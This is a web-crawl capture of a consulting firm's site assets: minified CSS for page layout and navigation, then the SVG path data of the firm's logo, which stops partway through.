140px}section.archive .inner h1,section.home .inner h1{margin-bottom:40px;text-transform:uppercase;font-size:30px;line-height:35px}section.archive .inner .flex,section.home .inner .flex{display:-webkit-box;display:-ms-flexbox;display:flex}section.archive .inner .flex .main,section.home .inner .flex .main{-webkit-box-flex:1;-ms-flex:1;flex:1}section.archive .inner .flex .side,section.home .inner .flex .side{margin-left:140px;-webkit-box-flex:0;-ms-flex:0 0 260px;flex:0 0 260px}section.archive .inner .flex .side h3,section.home .inner .flex .side h3{font-weight:700;font-size:30px;line-height:35px;margin-bottom:25px}section.archive .inner .flex .side hr,section.home .inner .flex .side hr{border-top:5px solid #7a5a9c;margin-bottom:30px}section.archive .inner .flex .side .article,section.home .inner .flex .side .article{display:block;margin-bottom:30px;color:currentColor}section.archive .inner .flex .side .article .tags,section.home .inner .flex .side .article .tags{font-size:18px;line-height:30px;letter-spacing:.1em;font-weight:400}section.archive .inner .flex .side .article .name,section.home .inner .flex .side .article .name{font-size:25px;line-height:25px;font-weight:700}@media screen and (max-width:1680px){section.archive .inner,section.home .inner{padding:0 120px}section.archive .inner h1,section.home .inner h1{margin-bottom:35px;font-size:26px;line-height:31px}section.archive .inner .flex .side,section.home .inner .flex .side{margin-left:105px;-webkit-box-flex:0;-ms-flex:0 0 227px;flex:0 0 227px}section.archive .inner .flex .side h3,section.home .inner .flex .side h3{font-size:26px;line-height:31px;margin-bottom:22px}section.archive .inner .flex .side hr,section.home .inner .flex .side hr{border-top:4px solid #7a5a9c;margin-bottom:26px}section.archive .inner .flex .side .article,section.home .inner .flex .side .article{margin-bottom:26px}section.archive .inner .flex .side .article .tags,section.home .inner .flex .side .article .tags{font-size:16px;line-height:26px}section.archive .inner .flex .side .article .name,section.home .inner .flex .side .article .name{font-size:22px;line-height:22px}}@media screen and (max-width:1440px){section.archive .inner,section.home .inner{padding:0 80px}section.archive .inner h1,section.home .inner h1{margin-bottom:30px;font-size:23px;line-height:26px}section.archive .inner .flex .side,section.home .inner .flex .side{margin-left:65px;-webkit-box-flex:0;-ms-flex:0 0 195px;flex:0 0 195px}section.archive .inner .flex .side h3,section.home .inner .flex .side h3{font-size:23px;line-height:26px;margin-bottom:19px}section.archive .inner .flex .side hr,section.home .inner .flex .side hr{border-top:4px solid #7a5a9c;margin-bottom:23px}section.archive .inner .flex .side .article,section.home .inner .flex .side .article{margin-bottom:23px}section.archive .inner .flex .side .article .tags,section.home .inner .flex .side .article .tags{font-size:14px;line-height:23px}section.archive .inner .flex .side .article .name,section.home .inner .flex .side .article .name{font-size:19px;line-height:19px}}@media screen and (max-width:1280px){section.archive .inner,section.home .inner{padding:0 40px}section.archive .inner .flex .side,section.home .inner .flex .side{margin-left:25px}}@media screen and (max-width:990px){section.archive .inner .flex,section.home .inner .flex{display:block}section.archive .inner .flex .side,section.home .inner .flex .side{margin-left:0;margin-top:50px;padding-bottom:30px}}@media screen and (max-width:768px){section.archive .inner,section.home .inner{padding:0 20px}}
nav{position:fixed;left:0;top:0;width:100%;height:173px;background-color:#56418c;color:#fff;z-index:200}nav .logo{position:absolute;top:50%;margin-top:-40px;left:40px;width:506px;height:71px;background:url(../img/common/logo2.svg) center no-repeat;background-size:100%}nav .right{position:absolute;right:40px;top:50%;height:40px;line-height:40px;margin-top:-20px}nav .right .langs{margin-left:2em}nav .right .langs,nav .right .links{position:relative;display:inline-block;font-size:25px;font-weight:700}nav .right .langs .link,nav .right .links .link{position:relative;display:inline-block;color:currentColor}nav .right .langs .link:not(:last-child),nav .right .links .link:not(:last-child){margin-right:.5em}nav .right .langs .link:before,nav .right .links .link:before{content:"";position:absolute;bottom:0;left:50%;width:70px;height:4px;background-color:currentColor;margin-left:-35px}nav .right .langs .lang,nav .right .links .lang{position:relative;display:inline-block;vertical-align:middle;font-weight:900;color:currentColor}nav .right .langs .lang span,nav .right .links .lang span{display:inline-block;text-transform:uppercase}nav .right .langs .lang.active span,nav .right .links .lang.active span{border-bottom:1px solid currentColor;cursor:default}nav .right .langs .lang:not(:last-child),nav .right .links .lang:not(:last-child){padding-right:.4em;margin-right:.4em}nav .right .langs .lang:not(:last-child):after,nav .right .links .lang:not(:last-child):after{content:"";position:absolute;right:0;top:50%;margin-top:-.4em;height:.8em;width:1px;background-color:currentColor}@media screen and (max-width:1680px){nav{height:140px}nav .logo{margin-top:-32px;left:40px;width:404.8px;height:56.8px}nav .right{right:40px;height:36px;line-height:36px;margin-top:-18px}nav .right .langs,nav .right .links{font-size:22.5px}nav .right .langs .link:before,nav .right .links .link:before{width:56px;height:4px;margin-left:-28px}}@media screen and (max-width:1440px){nav{height:100px}nav .logo{margin-top:-24px;left:40px;width:303.6px;height:42.6px}nav .right{right:40px;height:32px;line-height:32px;margin-top:-16px}nav .right .langs,nav .right .links{font-size:20px}nav .right .langs .link:before,nav .right .links .link:before{width:42px;height:4px;margin-left:-21px}}@media screen and (max-width:768px){nav{height:100%;bottom:100%;top:auto;margin-bottom:-100px}nav .logo{left:30px;top:auto;bottom:50px;margin-bottom:-24px;z-index:3;width:151.2px;height:43.8px;background:url(../img/common/logo.svg) center no-repeat;background-size:100%}nav:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:#755d98;z-index:2}nav .mobileBtn{position:absolute;bottom:50px;right:30px;width:40px;height:40px;margin-bottom:-20px;z-index:3}nav .mobileBtn .line{position:absolute;left:0;top:50%;width:100%;height:2px;margin-top:-1px;background-color:#fff;transition:all .4s}nav .mobileBtn .line:nth-child(1){-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}nav .mobileBtn .line:nth-child(3){-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}nav .right{position:absolute;left:0;bottom:100px;width:100%;height:100%;background-color:#56418c;color:#fff;margin:0;top:auto;z-index:1;display:flex;flex-direction:column;align-items:stretch;justify-content:center;text-align:center;padding:100px 30px 0;transition:all .4s}nav .right .langs{margin:0;order:1;display:block;border-bottom:1px solid currentColor;padding-bottom:30px;margin-bottom:30px}nav .right .links{margin:0;order:3}nav .right .links .link{display:block;margin-bottom:30px}nav .right .links .link:before{height:2px}nav.opened .mobileBtn .line:nth-child(1){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}nav.opened .mobileBtn .line:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}nav.opened .mobileBtn .line:nth-child(3){-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}nav.opened .right{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.we-shake.com/wp-content/themes/weshake/static/img/common/logo2.svg
body_size: 23727
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="506px" height="71px" viewBox="0 0 506 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63.1 (92452) - https://sketch.com -->
    <title>logo</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="logo" transform="translate(-99.000000, -31.000000)">
            <path d="M167.37,94.69 C167.265992,94.686356 167.162703,94.671265 167.062,94.645 C165.988,94.362 156.554,90.452 156.63,82.166 C156.63,82.166 165.988,74.419 167.368,64.524 C168.748,54.629 164.32,52.6 161.313,52.176 C157.478,51.639 147.354,56.476 151.879,80.176 L146.663,82.937 L150.728,39.216 C150.728,39.216 151.8,33.847 148.044,32.16 C148.044,32.16 147.278,30.626 144.516,31.086 C144.516,31.086 142.248,31.393 141.964,34.686 C141.68,37.979 136.616,87.457 136.616,87.457 L128.636,60.763 C128.636,60.763 125.645,50.873 123.5,50.413 C121.355,49.953 118.361,68.285 118.361,68.285 L115.061,86.309 C115.061,86.309 106.008,52.483 103.631,46.194 C103.631,46.194 102.944,43.627 101.253,43.739 C100.102,43.815 100.253,45.196 100.253,45.196 C100.253,45.196 98.565,45.426 99.102,47.958 C99.639,50.49 111.914,90.6 111.914,90.6 C112.063746,91.2746498 112.41203,91.8890234 112.914,92.364 C113.638963,92.9046276 114.08776,93.7381594 114.14,94.641 C114.095531,95.0144635 114.228728,95.3871728 114.499827,95.6478601 C114.770926,95.9085473 115.148563,96.0270535 115.52,95.968 C116.52,95.968 117.513,95.355 117.513,93.668 C117.513,91.981 124.418,62.988 124.418,62.988 C124.418,62.988 130.63,86 135.846,95.283 C135.846,95.283 136.076,97.968 138.453,97.047 C139.779514,97.5293662 141.183789,97.7622819 142.595,97.734 C144.38213,97.7774639 145.894252,96.4222064 146.046,94.641 C146.046,93.747 146.584,86.765 146.584,86.765 L153.104,84.233 C153.104,84.233 154.41,97.5 163.459,98.271 C163.651,98.287 163.833,98.299 164.016,98.312 C165.200421,97.1665533 166.320471,95.9563655 167.371,94.687 M161.2,58.406 C161.2,58.406 164.469,66.068 156.709,76.606 C156.709,76.606 156.563,63.039 161.2,58.406" id="Tracé_212" fill="#FFFFFF" fill-rule="nonzero"></path>
            <path d="M212.737,45.722 C212.137,46.897 214.185,49.934 214.337,51.305 C214.393,51.795 214.256,53.46 214.672,53.558 C215.172,53.658 216.089,52.481 216.454,51.404 C218.378,46.212 219.475,44.449 218.922,39.551 C218.49,35.732 214.584,32.695 211.102,32.695 C199.357,32.695 186.447,38.866 186.269,48.759 C186.169,53.659 188.593,57.869 192.286,61.885 C193.954,63.746 195.773,65.509 197.511,67.272 C202.625,71.68 206.322,77.165 206.72,80.692 C207.848,88.527 201.2,94.209 194.658,92.936 C192.243,92.348 190.866,90.193 191.679,87.352 C192.01,85.98 192.856,83.433 193.349,82.063 C193.648606,81.4896305 193.569429,80.7916867 193.149,80.3 C192.537,79.908 192.096,80.3 191.849,80.985 C191.720135,81.4333865 191.353003,81.7731666 190.896,81.867 C190.167,81.867 187.428,83.434 186.814,83.728 C185.25,84.218 184.488,86.079 184.952,88.039 C184.996,88.431 185.122,88.822 185.166,89.214 C185.347,94.405 191.003,97.148 194.595,98.127 C196.091219,98.5243765 197.639648,98.689304 199.186,98.616 C208.537,98.225 214.555,91.27 214.274,83.042 C214.022,75.794 204.762,67.663 200.23,62.667 C197.468,59.728 194.943,56.006 194.544,52.48 C194.135,48.856 196.491,45.33 203.23,41.901 C206.815,39.942 210.814,38.767 213.914,38.962 C214.33,39.062 214.827,39.162 214.814,39.746 C214.271023,41.786741 213.576083,43.7839851 212.735,45.721" id="Tracé_213" fill="#FFFFFF" fill-rule="nonzero"></path>
            <g id="Tracé_214" transform="translate(0.341000, 0.464000)"></g>
            <path d="M315.928,67.98 C317.308,58.085 312.875,56.053 309.875,55.633 C306.04,55.096 295.504,58.415 300.029,82.116 L296.37,84.277 C295.391893,85.0148696 294.218758,85.4494925 292.996,85.527 C290.06,85.527 288.219,81.276 287.734,80.005 C287.332677,78.6690501 287.043343,77.3019896 286.869,75.918 C286.708865,74.326125 287.032634,72.7229641 287.798,71.318 C290.023,67.597 299.317,60.51 298.368,58.934 C297.601334,58.3556421 296.723773,57.9413708 295.79,57.717 C295.79,57.717 292.27,56.331 283.913,62.558 C284.353,57.867 284.953,53.18 285.625,48.628 C285.96,43.214 287.983,38.328 287.869,32.811 C288.184,31.811 286.504,31.617 286.091,31.985 C285.299,33.007 281.923,33.037 281.358,37.651 C281.197,38.96 278.391,59.402 277.492,68.084 C277.365748,68.3597291 277.255564,68.6425355 277.162,68.931 C275.933,71.37 275.39,74.26 273.912,76.603 C272.382724,79.6259442 270.653902,82.5437288 268.737,85.337 C267.649,87.56 268.573,74.405 268.857,73.652 C269.008,71.084 270.016,68.266 269.979,65.743 C269.534,64.305 266.798,60.313 266.473,60.313 C265.133,58.686 264.004,61.254 263.525,62.556 C263.108,64.426 262.642,66.306 262.344,68.104 C261.258,72.111 259.586,75.62 258.395,79.553 C257.608409,82.4190029 256.510191,85.1902021 255.12,87.817 C254.979,87.877 254.015,90.006 253.795,89.233 C253.334,82.456 254.802,75.685 256.564,69.521 C257.92,66.741 258.597,60.485 262.207,64.921 C262.83,65.616 263.233,62.737 261.315,59.727 C260.525,58.488 257.115,53.671 254.434,56.305 C253.384563,57.6134506 252.564606,59.0903872 252.009,60.673 C251.381,62.596 250.768,64.553 250.209,66.543 C248.750276,67.9756378 247.512738,69.6172635 246.537,71.414 C244.075,75.341 241.299,79.022 238.966,83.099 C238.877,83.344 238.756,83.259 238.712,83.14 C238.728,82.813 238.754,82.415 238.793,81.94 C238.850668,81.5759539 238.884075,81.2084773 238.893,80.84 C238.921,80.54 238.955,80.219 238.993,79.876 C239.243,79.212 239.41,75.9 239.557,75.55 C240.279,71.144 241.027,65.85 239.363,61.386 C239.385423,60.5018712 239.042075,59.6476621 238.414,59.025 C237.275,57.332 235.892,60.585 235.06,61.268 C230.187,67.057 226.546,75.146 222.913,82.043 C223.35,77.304 224.065,71.988 224.689,67.288 C225.468,58.998 226.714,50.538 229.203,42.855 C229.739,42.014 230.09,40.196 230.756,39.555 C230.826,39.437 230.977,39.319 230.874,39.083 L229.935,36.84 C226.064,31.798 223.135,39.801 222.027,43.213 C219.183,51.057 218.833,60.082 218.027,68.827 C217.381081,74.265055 217.203429,79.74854 217.496,85.217 L217.489,85.217 C217.489,85.217 217.91,96.662 219.605,97.335 C221.3,98.008 221.99,98.51 223.905,93.735 C224.775,92.177 225.848,90.765 226.65,89.135 C229.468,83.828 232.442,77.435 235.804,72.728 C235.793,72.61 235.874,72.61 235.874,72.61 L235.068,79.669 C235.006667,80.1456667 234.952,80.623 234.904,81.101 L234.885,81.269 C234.885,81.269 234.072,87.869 235.75,90.505 C237.428,93.141 239.95,93.528 241.729,90.505 L241.735,90.494 C242.145254,89.8804825 242.523751,89.2463152 242.869,88.594 C244.123,86.509 246.014,83.394 247.804,80.446 C247.794,80.707 247.781,80.966 247.776,81.227 C247.798926,84.2509579 248.353717,87.2473 249.415,90.079 C251.096,94.479 253.763,95.37 255.962,93.385 C258.635,90.971 260,86.885 261.217,82.995 L262.382,80.295 C262.948,83.915 262.845,87.676 265.055,91.019 C266.512,93.225 268.464,93.38 269.355,91.963 C270.288,90.479 273.724,84.855 276.747,78.99 C276.613667,81.9786667 276.535,84.9653333 276.511,87.95 C276.494,90.501 275.88,92.265 276.866,94.324 C277.05,94.989 279.053,97.611 279.48,97.157 C280.056,96.99 280.21,96.874 280.191,96.094 C280.741,90.594 281.714,85.378 282.482,79.923 C283.554331,82.3458753 284.783609,84.6962011 286.162,86.959 C286.380409,87.3843898 286.627653,87.7943461 286.902,88.186 C287.028865,88.3600211 287.173659,88.5202337 287.334,88.664 C290.072,92.286 291.834,91.896 293.659,91.891 C293.916065,91.9525689 294.182574,91.964112 294.444,91.925 C295.433693,91.94794 296.408007,91.67722 297.244,91.147 L297.238,91.097 C298.925211,90.2739198 300.430481,89.1212505 301.665,87.707 C301.665,87.707 302.971,100.973 312.02,101.744 C312.212,101.76 312.394,101.772 312.577,101.785 C313.760229,100.640715 314.879271,99.4318688 315.929,98.164 C315.825682,98.1600139 315.723092,98.1449271 315.623,98.119 C314.549,97.836 305.115,93.926 305.191,85.64 C305.191,85.64 314.549,77.893 315.929,67.998 M309.764,61.879 C309.764,61.879 313.033,69.54 305.273,80.079 C305.273,80.079 305.127,66.512 309.764,61.879" id="Tracé_215" fill="#FFFFFF" fill-rule="nonzero"></path>
            <path d="M331.265,89.107 C331.336,87.913 331.883,86.3 333.306,86.289 C334.952,87.02 337.962,84.901 338.65,87.066 C339.401,88.472 338.44,96.396 336.609,96.298 C335.151,95.714 333.309,95.617 333.109,93.48 C333.109,92.994 332.623,92.799 332.234,92.508 C331.022,91.808 331.624,90.327 331.262,89.108 M336.995,57.043 C338.015,51.699 338.656,45.853 341.561,41.108 C342.371,39.8 347.923,30.208 348.655,34.5 C347.548,44.431 345.137,54.191 343.019,63.942 C341.951,67.411 341.447,73.978 339.23,76.379 C336.603,76.094 337.214,72.208 336.411,70.257 C334.805,66.014 336.702,61.257 336.995,57.042" id="Tracé_216" fill="#FFFFFF" fill-rule="nonzero"></path>
            <g id="Group" transform="translate(365.919200, 53.464000)">
                <path d="M20.946,39.017 L19.653,37.724 C19.186442,38.2019852 18.629696,38.5826661 18.015,38.844 C17.384855,39.0966486 16.710837,39.2217313 16.032,39.212 C15.355576,39.2251592 14.684284,39.0921288 14.064,38.822 C13.523186,38.5866283 13.063472,38.1975053 12.742,37.703 C12.425603,37.1966566 12.263986,36.6089263 12.277,36.012 C12.267603,35.3190445 12.48342,34.6417659 12.892,34.082 C13.364491,33.4703478 13.999763,33.0042039 14.725,32.737 C14.46937,32.4433075 14.261499,32.1112541 14.109,31.753 C13.985821,31.4293123 13.924755,31.0853075 13.929,30.739 C13.922157,30.3024495 14.045009,29.8736859 14.282,29.507 C14.533478,29.132616 14.884729,28.8360967 15.296,28.651 C15.776701,28.4316207 16.300729,28.3236019 16.829,28.335 C17.352673,28.3196858 17.871829,28.4358944 18.339,28.673 C18.736068,28.8791686 19.060841,29.2014989 19.27,29.597 C19.477954,29.9989384 19.564142,30.4528106 19.518,30.903 L17.805,30.903 C17.833839,30.5908217 17.736619,30.2800769 17.535,30.04 C17.33139,29.8293225 17.046605,29.7170129 16.754,29.732 C16.459131,29.7203593 16.1716,29.8256674 15.954,30.025 C15.754219,30.2077735 15.642129,30.4672534 15.646,30.738 C15.650391,31.0207556 15.730878,31.2971059 15.879,31.538 C16.115884,31.9085621 16.390334,32.2537195 16.698,32.568 L19.462,35.317 L20.529,33.559 L22.377,33.559 L21.019,35.882 L20.643,36.497 L23.182,39.022 L20.946,39.017 Z M18.527,36.598 L15.763,33.818 C14.581,34.29 13.99,35.0013333 13.99,35.952 C13.981133,36.4433714 14.190189,36.9134726 14.561,37.236 C14.966512,37.5914468 15.493218,37.7772798 16.032,37.755 C16.991476,37.7469336 17.900693,37.3247713 18.526,36.597" id="Tracé_229" fill="#FFFFFF" fill-rule="nonzero"></path>
                <path d="M18.0648,26.944 C19.8988,26.944 21.0188,26.272 22.0408,25.208 L20.9348,24.088 C20.0948,24.872 19.3248,25.348 18.1208,25.348 C16.2448,25.348 14.8868,23.794 14.8868,21.876 L14.8868,21.848 C14.8868,19.93 16.2588,18.404 18.1068,18.404 C19.2408,18.404 20.0668,18.88 20.8648,19.608 L21.9708,18.334 C21.0328,17.438 19.9408,16.808 18.1208,16.808 C15.1668,16.808 13.0808,19.09 13.0808,21.876 L13.0808,21.904 C13.0808,24.718 15.1948,26.944 18.0648,26.944 Z M31.026031,26.944 C34.036031,26.944 36.164031,24.634 36.164031,21.876 L36.164031,21.848 C36.164031,19.09 34.064031,16.808 31.054031,16.808 C28.044031,16.808 25.916031,19.118 25.916031,21.876 L25.916031,21.904 C25.916031,24.662 28.016031,26.944 31.026031,26.944 Z M31.054031,25.348 C29.108031,25.348 27.722031,23.78 27.722031,21.876 L27.722031,21.848 C27.722031,19.944 29.080031,18.404 31.026031,18.404 C32.972031,18.404 34.358031,19.972 34.358031,21.876 L34.358031,21.904 C34.358031,23.808 33.000031,25.348 31.054031,25.348 Z M42.713262,26.776 L42.713262,19.804 L48.117262,26.776 L49.559262,26.776 L49.559262,16.976 L47.865262,16.976 L47.865262,23.752 L42.615262,16.976 L41.019262,16.976 L41.019262,26.776 L42.713262,26.776 Z M58.278493,26.916 C60.336493,26.916 61.778493,25.824 61.778493,23.99 L61.778493,23.962 C61.778493,22.338 60.714493,21.596 58.642493,21.092 C56.752493,20.644 56.304493,20.308 56.304493,19.552 L56.304493,19.524 C56.304493,18.88 56.892493,18.362 57.900493,18.362 C58.796493,18.362 59.678493,18.712 60.560493,19.37 L61.484493,18.068 C60.490493,17.27 59.356493,16.836 57.928493,16.836 C55.982493,16.836 54.582493,17.998 54.582493,19.678 L54.582493,19.706 C54.582493,21.512 55.758493,22.128 57.844493,22.632 C59.664493,23.052 60.056493,23.43 60.056493,24.13 L60.056493,24.158 C60.056493,24.886 59.384493,25.39 58.320493,25.39 C57.116493,25.39 56.164493,24.928 55.226493,24.116 L54.190493,25.348 C55.366493,26.398 56.780493,26.916 58.278493,26.916 Z M73.913724,26.776 L73.913724,25.236 L68.299724,25.236 L68.299724,22.618 L73.213724,22.618 L73.213724,21.064 L68.299724,21.064 L68.299724,18.516 L73.843724,18.516 L73.843724,16.976 L66.577724,16.976 L66.577724,26.776 L73.913724,26.776 Z M80.546955,26.776 L80.546955,16.976 L78.824955,16.976 L78.824955,26.776 L80.546955,26.776 Z M92.808186,26.776 L92.808186,25.208 L87.656186,25.208 L87.656186,16.976 L85.934186,16.976 L85.934186,26.776 L92.808186,26.776 Z M111.660648,26.776 L111.660648,25.236 L106.046648,25.236 L106.046648,22.618 L110.960648,22.618 L110.960648,21.064 L106.046648,21.064 L106.046648,18.516 L111.590648,18.516 L111.590648,16.976 L104.324648,16.976 L104.324648,26.776 L111.660648,26.776 Z M118.167879,26.776 L118.167879,19.804 L123.571879,26.776 L125.013879,26.776 L125.013879,16.976 L123.319879,16.976 L123.319879,23.752 L118.069879,16.976 L116.473879,16.976 L116.473879,26.776 L118.167879,26.776 Z M140.702341,26.916 C142.760341,26.916 144.202341,25.824 144.202341,23.99 L144.202341,23.962 C144.202341,22.338 143.138341,21.596 141.066341,21.092 C139.176341,20.644 138.728341,20.308 138.728341,19.552 L138.728341,19.524 C138.728341,18.88 139.316341,18.362 140.324341,18.362 C141.220341,18.362 142.102341,18.712 142.984341,19.37 L143.908341,18.068 C142.914341,17.27 141.780341,16.836 140.352341,16.836 C138.406341,16.836 137.006341,17.998 137.006341,19.678 L137.006341,19.706 C137.006341,21.512 138.182341,22.128 140.268341,22.632 C142.088341,23.052 142.480341,23.43 142.480341,24.13 L142.480341,24.158 C142.480341,24.886 141.808341,25.39 140.744341,25.39 C139.540341,25.39 138.588341,24.928 137.650341,24.116 L136.614341,25.348 C137.790341,26.398 139.204341,26.916 140.702341,26.916 Z M152.921572,26.776 L152.921572,18.572 L156.043572,18.572 L156.043572,16.976 L148.077572,16.976 L148.077572,18.572 L151.199572,18.572 L151.199572,26.776 L152.921572,26.776 Z M162.326803,26.776 L162.326803,23.36 L164.482803,23.36 L166.890803,26.776 L168.934803,26.776 L166.288803,23.066 C167.646803,22.674 168.612803,21.708 168.612803,20.098 L168.612803,20.07 C168.612803,19.216 168.318803,18.488 167.800803,17.956 C167.170803,17.34 166.204803,16.976 164.972803,16.976 L160.604803,16.976 L160.604803,26.776 L162.326803,26.776 Z M164.846803,21.834 L162.326803,21.834 L162.326803,18.544 L164.832803,18.544 C166.106803,18.544 166.862803,19.118 166.862803,20.168 L166.862803,20.196 C166.862803,21.19 166.078803,21.834 164.846803,21.834 Z M174.420034,26.776 L175.428034,24.41 L180.062034,24.41 L181.056034,26.776 L182.876034,26.776 L178.564034,16.906 L176.968034,16.906 L172.656034,26.776 L174.420034,26.776 Z M179.432034,22.884 L176.058034,22.884 L177.738034,18.964 L179.432034,22.884 Z M190.195265,26.776 L190.195265,18.572 L193.317265,18.572 L193.317265,16.976 L185.351265,16.976 L185.351265,18.572 L188.473265,18.572 L188.473265,26.776 L190.195265,26.776 Z M205.214496,26.776 L205.214496,25.236 L199.600496,25.236 L199.600496,22.618 L204.514496,22.618 L204.514496,21.064 L199.600496,21.064 L199.600496,18.516 L205.144496,18.516 L205.144496,16.976 L197.878496,16.976 L197.878496,26.776 L205.214496,26.776 Z M214.675727,26.944 C216.411727,26.944 217.797727,26.244 218.763727,25.418 L218.763727,21.302 L214.591727,21.302 L214.591727,22.814 L217.097727,22.814 L217.097727,24.634 C216.495727,25.082 215.655727,25.376 214.731727,25.376 C212.729727,25.376 211.399727,23.892 211.399727,21.876 L211.399727,21.848 C211.399727,19.972 212.771727,18.404 214.577727,18.404 C215.823727,18.404 216.565727,18.81 217.321727,19.44 L218.413727,18.138 C217.405727,17.284 216.355727,16.808 214.647727,16.808 C211.693727,16.808 209.593727,19.132 209.593727,21.876 L209.593727,21.904 C209.593727,24.76 211.609727,26.944 214.675727,26.944 Z M225.592958,26.776 L225.592958,16.976 L223.870958,16.976 L223.870958,26.776 L225.592958,26.776 Z M238.316189,26.776 L238.316189,25.236 L232.702189,25.236 L232.702189,22.618 L237.616189,22.618 L237.616189,21.064 L232.702189,21.064 L232.702189,18.516 L238.246189,18.516 L238.246189,16.976 L230.980189,16.976 L230.980189,26.776 L238.316189,26.776 Z M34.125284,41.076 L34.125284,34.076 L37.191284,38.668 L37.247284,38.668 L40.341284,34.048 L40.341284,41.076 L42.063284,41.076 L42.063284,31.276 L40.229284,31.276 L37.247284,35.91 L34.265284,31.276 L32.431284,31.276 L32.431284,41.076 L34.125284,41.076 Z M48.276515,41.076 L49.284515,38.71 L53.918515,38.71 L54.912515,41.076 L56.732515,41.076 L52.420515,31.206 L50.824515,31.206 L46.512515,41.076 L48.276515,41.076 Z M53.288515,37.184 L49.914515,37.184 L51.594515,33.264 L53.288515,37.184 Z M62.875746,41.076 L62.875746,34.104 L68.279746,41.076 L69.721746,41.076 L69.721746,31.276 L68.027746,31.276 L68.027746,38.052 L62.777746,31.276 L61.181746,31.276 L61.181746,41.076 L62.875746,41.076 Z M75.934977,41.076 L76.942977,38.71 L81.576977,38.71 L82.570977,41.076 L84.390977,41.076 L80.078977,31.206 L78.482977,31.206 L74.170977,41.076 L75.934977,41.076 Z M80.946977,37.184 L77.572977,37.184 L79.252977,33.264 L80.946977,37.184 Z M92.872208,41.244 C94.608208,41.244 95.994208,40.544 96.960208,39.718 L96.960208,35.602 L92.788208,35.602 L92.788208,37.114 L95.294208,37.114 L95.294208,38.934 C94.692208,39.382 93.852208,39.676 92.928208,39.676 C90.926208,39.676 89.596208,38.192 89.596208,36.176 L89.596208,36.148 C89.596208,34.272 90.968208,32.704 92.774208,32.704 C94.020208,32.704 94.762208,33.11 95.518208,33.74 L96.610208,32.438 C95.602208,31.584 94.552208,31.108 92.844208,31.108 C89.890208,31.108 87.790208,33.432 87.790208,36.176 L87.790208,36.204 C87.790208,39.06 89.806208,41.244 92.872208,41.244 Z M109.305439,41.076 L109.305439,39.536 L103.691439,39.536 L103.691439,36.918 L108.605439,36.918 L108.605439,35.364 L103.691439,35.364 L103.691439,32.816 L109.235439,32.816 L109.235439,31.276 L101.969439,31.276 L101.969439,41.076 L109.305439,41.076 Z M115.81267,41.076 L115.81267,34.076 L118.87867,38.668 L118.93467,38.668 L122.02867,34.048 L122.02867,41.076 L123.75067,41.076 L123.75067,31.276 L121.91667,31.276 L118.93467,35.91 L115.95267,31.276 L114.11867,31.276 L114.11867,41.076 L115.81267,41.076 Z M136.375901,41.076 L136.375901,39.536 L130.761901,39.536 L130.761901,36.918 L135.675901,36.918 L135.675901,35.364 L130.761901,35.364 L130.761901,32.816 L136.305901,32.816 L136.305901,31.276 L129.039901,31.276 L129.039901,41.076 L136.375901,41.076 Z M142.883132,41.076 L142.883132,34.104 L148.287132,41.076 L149.729132,41.076 L149.729132,31.276 L148.035132,31.276 L148.035132,38.052 L142.785132,31.276 L141.189132,31.276 L141.189132,41.076 L142.883132,41.076 Z M159.134363,41.076 L159.134363,32.872 L162.256363,32.872 L162.256363,31.276 L154.290363,31.276 L154.290363,32.872 L157.412363,32.872 L157.412363,41.076 L159.134363,41.076 Z" id="L’AVISDEWECONSEILENSTRATEGIEMANAGEMENT" fill="#FFFFFF" fill-rule="nonzero"></path>
                <path d="M20.7148,12.3345179 L20.7148,10.7665179 L15.5628,10.7665179 L15.5628,2.53451791 L13.8408,2.53451791 L13.8408,12.3345179 L20.7148,12.3345179 Z M32.598031,12.3345179 L32.598031,10.7945179 L26.984031,10.7945179 L26.984031,8.17651791 L31.898031,8.17651791 L31.898031,6.62251791 L26.984031,6.62251791 L26.984031,4.07451791 L32.528031,4.07451791 L32.528031,2.53451791 L25.262031,2.53451791 L25.262031,12.3345179 L32.598031,12.3345179 Z M48.916493,12.3345179 C51.100493,12.3345179 52.542493,11.3965179 52.542493,9.64651791 L52.542493,9.61851791 C52.542493,8.28851791 51.744493,7.63051791 50.596493,7.23851791 C51.324493,6.86051791 51.996493,6.23051791 51.996493,5.05451791 L51.996493,5.02651791 C51.996493,4.38251791 51.772493,3.83651791 51.338493,3.40251791 C50.778493,2.84251791 49.896493,2.53451791 48.776493,2.53451791 L44.380493,2.53451791 L44.380493,12.3345179 L48.916493,12.3345179 Z M48.426493,6.66451791 L46.074493,6.66451791 L46.074493,4.06051791 L48.552493,4.06051791 C49.658493,4.06051791 50.274493,4.53651791 50.274493,5.30651791 L50.274493,5.33451791 C50.274493,6.23051791 49.532493,6.66451791 48.426493,6.66451791 Z M48.930493,10.8085179 L46.074493,10.8085179 L46.074493,8.12051791 L48.804493,8.12051791 C50.162493,8.12051791 50.820493,8.61051791 50.820493,9.43651791 L50.820493,9.46451791 C50.820493,10.3465179 50.092493,10.8085179 48.930493,10.8085179 Z M64.131724,12.3345179 L64.131724,10.7665179 L58.979724,10.7665179 L58.979724,2.53451791 L57.257724,2.53451791 L57.257724,12.3345179 L64.131724,12.3345179 Z M72.752955,12.5025179 C75.762955,12.5025179 77.890955,10.1925179 77.890955,7.43451791 L77.890955,7.40651791 C77.890955,4.64851791 75.790955,2.36651791 72.780955,2.36651791 C69.770955,2.36651791 67.642955,4.67651791 67.642955,7.43451791 L67.642955,7.46251791 C67.642955,10.2205179 69.742955,12.5025179 72.752955,12.5025179 Z M72.780955,10.9065179 C70.834955,10.9065179 69.448955,9.33851791 69.448955,7.43451791 L69.448955,7.40651791 C69.448955,5.50251791 70.806955,3.96251791 72.752955,3.96251791 C74.698955,3.96251791 76.084955,5.53051791 76.084955,7.43451791 L76.084955,7.46251791 C76.084955,9.36651791 